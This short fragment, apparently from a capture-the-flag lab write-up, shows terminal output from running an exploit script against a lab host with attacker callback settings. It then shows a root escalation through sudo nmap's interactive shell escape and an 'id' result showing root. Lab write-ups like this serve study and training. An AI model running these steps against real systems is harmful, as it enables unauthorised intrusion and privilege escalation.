 ❯ python2 exploit.py
[*] RHOST: 10.10.10.7
[*] LHOST: 10.10.14.27
[*] LPORT: 1234
[*] Extension: 233
[*] Send URL request ...
[*] Success!
[*] The folling commands can help you to gain a root shell
[*] sudo nmap --interactive
[*] nmap> !sh
[*] id
[*] uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel
)